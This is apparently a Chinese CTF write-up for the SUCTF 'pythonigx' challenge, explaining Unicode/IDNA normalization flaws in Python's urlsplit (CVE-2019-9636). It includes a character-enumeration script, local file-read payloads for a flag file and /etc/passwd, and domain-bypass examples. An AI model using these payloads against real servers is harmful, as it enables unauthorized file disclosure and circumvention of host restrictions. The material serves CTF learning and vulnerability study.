SUCTF pythonigx
0x00知识点
- nginx配置
配置文件存放目录:/etc/nginx
主配置文件:/etc/nginx/conf/nginx.conf
管理脚本:/usr/lib64/systemd/system/nginx.service
模块:/usr/lisb64/nginx/modules
应用程序:/usr/sbin/nginx
程序默认存放位置:/usr/share/nginx/html
日志默认存放位置:/var/log/nginx
配置文件目录为:/usr/local/nginx/conf/nginx.conf
ps: 现在nginx网站配置从nginx.conf转到同目录文件夹下的default.config
- urlsplit函数处理问题
ps:去看大佬文章,我就不累赘了:)
0x01题解
方法一

没思路,python代码看的不是很明白,
用脚本跑可用的字符可以学下:
# coding:utf-8
for i in range(128,65537):
tmp=chr(i)
try:
res = tmp.encode('idna').decode('utf-8')
if("-") in res:
continue
print("U:{} A:{} ascii:{} ".format(tmp, res, i))
except:
pass
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
参考:https://blog.csdn.net/qq_42181428/article/details/99741920
方法二
重点写下方法二
代码贴出来,用于测试
from urllib.parse import urlsplit,urlunsplit, unquote
from urllib import parse
# url = "www.baidu.com/index.php?id=1"
# url = "http:www.baidu.com/index.php?id=1"
url = "file:suctf.cc/usr/local/nginx/conf/nginx.conf"
parts = parse.urlsplit(url)
print(parts)
url2 = urlunsplit(parts)
parts2 = parse.urlsplit(url2)
print(parts2)
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
运行结果:
这道题,首先不能让他为 suctf.cc,但是经过了 urlunsplit 后变成 suctf.cc,很容易就构造出:file:suctf.cc/usr/local/nginx/conf/nginx.conf,这样就能读取文件了。
读出配置文件中有usr/fffffflag
payload:file:suctf.cc/usr/fffffflag
2019black hat一个议题
PPT:
https://i.blackhat.com/USA-19/Thursday/us-19-Birch-HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization.pdf
内容如下:
这也就是说我们传入的url为http://evil.c℀.com在经过上述处理过后便成为了http://evil.ca/c.com
在unicode中字符℀(U+2100),当IDNA处理此字符时,会将℀变成a/c,因此当你访问此url时,dns服务器会自动将url重定向到另一个网站。如果服务器引用前端url时,只对域名做了限制,那么通过这种方法,我们就可以轻松绕过服务器对域名的限制了。
0|10x01非预期解
0|1
CVE-2019-9636:urlsplit不处理NFKC标准化
file:////suctf.cc/../../../../../etc/passwd
URLs encoded with Punycode/IDNA use NFKC normalization to decompose characters [1]. This can result in some characters introducing new segments into a URL.
For example, \uFF03 is not equal to '#' under direct comparison, but normalizes to '#' which changes the fragment part of the URL. Similarly \u2100 normalizes to 'a/c' which introduces a path segment.
Currently, urlsplit() does not normalize, which may result in it returning a different netloc from what a browser would
>>> u = "https://example.com\uFF03@bing.com"
>>> urlsplit(u).netloc.rpartition("@")[2]
bing.com
>>> # Simulate
>>> u = "https://example.com\uFF03@bing.com".encode("idna").decode("ascii")
>>> urlsplit(u).netloc.rpartition("@")[2]
example.com
(Note that .netloc includes user/pass and .rpartition("@") is often used to remove it.)
This may be used to steal cookies or authentication data from applications that use the netloc to cache or retrieve this information.
The preferred fix for the urllib module is to detect and raise ValueError if NFKC-normalization of the netloc introduce any of '/?#@:'. Applications that want to avoid this error should perform their own decomposition using unicodedata or transcode to ASCII via IDNA.
>>> # New behavior
>>> u = "https://example.com\uFF03@bing.com"
>>> urlsplit(u)
...
ValueError: netloc 'example.com#@bing.com' contains invalid characters under NFKC normalization
>>> # Workaround 1
>>> u2 = unicodedata.normalize("NFKC", u)
>>> urlsplit(u2)
SplitResult(scheme='https', netloc='example.com', path='', query='', fragment='@bing.com')
>>> # Workaround 2
>>> u3 = u.encode("idna").decode("ascii")
>>> urlsplit(u3)
SplitResult(scheme='https', netloc='example.com', path='', query='', fragment='@bing.com')
Note that we do not address other characters, such as those that convert into period. The error is only raised for changes that affect how urlsplit() locates the netloc and the very common next step of removing credentials from the netloc.
This vulnerability was reported by Jonathan Birch of Microsoft Corporation and Panayiotis Panayiotou (p.panayiotou2@gmail.com) via the Python Security Response Team. A CVE number has been requested.
[1]: https://unicode.org/reports/tr46/
链接
https://bugs.python.org/issue36216
最新文章
- 初识Linux-2
- cowboy-高性能简洁的erlang版web框架
- [转]了解oracle自治事务
- JVM学习总结五——性能监控及故障处理工具
- AngularJs的UI组件ui-Bootstrap-Tooltip
- 【Tomcat】重新打war包
- 爬取知名社区技术文章_pipelines_4
- Web服务cxf框架发布2
- 解决fastDFS客户端连接超时问题
- jsp视频如何播放
- kafka 流式计算
- html 知识整理
- poj3468 A Simple Problem with Integers(线段树/树状数组)
- pgm6
- codeforces水题100道 第二十五题 Codeforces Round #197 A. Helpful Maths (Div. 2) (strings)
- jq 监听input值的变化
- websocket协议及案例
- NPOI导入Excel日期格式的处理 - 附类型格式匹配表
- IOS7开发~新UI学起(二)
- Zookeeper之Curator(1)客户端对节点的一些监控事件的api使用